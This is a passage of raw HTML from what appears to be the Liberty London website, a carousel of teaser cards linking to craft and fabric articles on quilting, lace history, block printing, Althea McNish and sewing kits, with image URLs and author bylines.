                <source data-srcset="https://cdn.media.amplience.net/i/liberty/2025_01_08_SOCIAL_QUILTING_10243_RETOUCHED?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/2025_01_08_SOCIAL_QUILTING_10243_RETOUCHED?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/2025_01_08_SOCIAL_QUILTING_10243_RETOUCHED?fmt=auto&qlt=default" width="500" height="650" alt="Artist and art historian Ferren Gipson makes a patchwork square as part of Liberty&#x27;s Patchwork Collective" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">History, Community and the Art of the Everyday</h4><h5 class="sub-heading portrait-regular m-0">Artist and historian Ferren Gipson shares the stories behind her quilting practice.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/the-hooligans-shampoo.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210330-the-hooligans-shampoo-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210330-the-hooligans-shampoo-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210330-the-hooligans-shampoo-header?fmt=auto&qlt=75" alt="the hooligans collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Double Bubble: the Hooligan's Shampoo</h4>
            <h5 class="sub-heading portrait-regular m-0">Imagination takes flight on velvet, cotton and organza - in Shona Heath’s magical collaboration with Liberty Fabrics</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-make-a-puff-quilt.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default" width="500" height="650" alt="how to make a puff quilt - liberty craft club" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How To… Make a Puff Quilt</h4><h5 class="sub-heading portrait-regular m-0">Uplift your bedscape this winter with the ultimate #LibertyCraftClub project: a puff quilt. Here's our step-by-step guide to creating your own</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Sarah Coonan</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Sarah Coonan</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/liberty-design-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/2021-10-20_Healing_TableShot_3_02?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/2021-10-20_Healing_TableShot_3_02?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/2021-10-20_Healing_TableShot_3_02?fmt=auto&qlt=75" alt="in the design studio liberty london" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Heart of Soho: The Liberty Design Studio</h4><h5 class="sub-heading portrait-regular m-0">High in the rafters, above our iconic London Tudor store, we take a peek into the design studio process behind our latest fabric collection: Beauty & Chaos</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/archive-robert-stewart.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210812-robert-stewart-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210812-robert-stewart-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210812-robert-stewart-header?fmt=auto&qlt=75" alt="from the archive robert stewart fabrics" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Spotlight On... Robert Stewart</h4>
            <h5 class="sub-heading portrait-regular m-0">Liberty Fabrics pays tribute to Scottish designer Robert Stewart, with a reimagining of one of his designs from our archive.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/liberty-fabrics-retold-ss25.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/carnaby-cast?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/carnaby-cast?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/carnaby-cast?fmt=auto&qlt=75" width="500" height="650" alt="Liberty Fabrics SS25 collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty Retold: Introducing the SS25 Fabric Collection</h4><h5 class="sub-heading portrait-regular m-0">150 years of history takes centre stage</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/history-of-lace.html" title="Read Craft, Community and Romance: A Brief History of Lace " class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/CraftedwithLove(2)?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/CraftedwithLove(2)?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/CraftedwithLove(2)?fmt=auto&qlt=default" width="500" height="650" alt="A lace-making pattern for Liberty&#x27;s crafted with Love campaign" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Craft, Community and Romance: A Brief History of Lace </h4><h5 class="sub-heading portrait-regular m-0">Discover the enduring story of skill and romance a London lace maker shares the delicate, surprising world of lace making. </h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                 <a href="https://www.libertylondon.com/uk/features/craft/history-of-lace.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/althea-mcnish-colour-is-mine.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220327-AltheaMcNish-Poster?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220327-AltheaMcNish-Poster?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220327-AltheaMcNish-Poster?fmt=auto&qlt=75" width="500" height="650" alt="Althea Mcnish poster" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Importance of Althea McNish</h4><h5 class="sub-heading portrait-regular m-0">Come with us as we explore the print designer’s lasting legacy on the past, present and future of British textile design</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Kareem Reid</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Kareem Reid</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/tana-classics-shoot.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210417-tana-staff-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210417-tana-staff-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210417-tana-staff-header?fmt=auto&qlt=75" alt="Girl on skateboard in jeans" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Staff Shoot: Tana Classics</h4>
            <h5 class="sub-heading portrait-regular m-0">Our favourite iconic Liberty prints on signature Tana Lawn™ cotton – shot at home, and modelled by Liberty staff and their families</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/block-printing-with-molly-mahon.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210206-molly-mahon-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210206-molly-mahon-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210206-molly-mahon-header?fmt=auto&qlt=75" alt="liberty craft club block printing with molly mahon" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Block Printing with Molly Mahon</h4>
            <h5 class="sub-heading portrait-regular m-0">Learn the art of block printing with textile designer Molly Mahon.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/liberty-printing-mill.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210205-printing-mill-6?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210205-printing-mill-6?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210205-printing-mill-6?fmt=auto&qlt=75" alt="the liberty printing mill in italy" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Colour Magic: The Liberty Printing Mill</h4><h5 class="sub-heading portrait-regular m-0">Exploring the expertise and artisanship behind our iconic Liberty Fabrics prints</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/craft-therapy-for-adults.html" title="Read Craft Therapy: Why Making Things Is Good for You" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/241205-Fabrics-R2E2-Crafting-Gifts?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/241205-Fabrics-R2E2-Crafting-Gifts?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/241205-Fabrics-R2E2-Crafting-Gifts?fmt=auto&qlt=default" width="500" height="650" alt="Liberty celebrates crafting with fabric" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Craft Therapy: Why Making Things Is Good for You</h4><h5 class="sub-heading portrait-regular m-0">Liberty urges you to seek solace in the brow-unfurling and shoulder-lowering power of craft</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
             <a href="https://www.libertylondon.com/uk/features/craft/craft-therapy-for-adults.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author" title="View more articles by Shannon Peter"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/liberty-starter-pack/" class="mb-0 content-tags" title="View all Liberty Starter Pack Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty Starter Pack</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/sewing-kit-essentials.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/sewing-kit-essentials-starter-pack?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/sewing-kit-essentials-starter-pack?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/sewing-kit-essentials-starter-pack?fmt=auto&qlt=75" width="500" height="650" alt="sewing kit essentials liberty craft club" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Sewing Kit Essentials Every Crafter Should Own</h4><h5 class="sub-heading portrait-regular m-0">Whether you’re a seasoned sewer or struggle to reattach a button, it’s never too late to cultivate the ultimate kit of sewing essentials. Welcome to the Liberty Sewing Kit Starter Pack...</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-cut-a-pattern.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
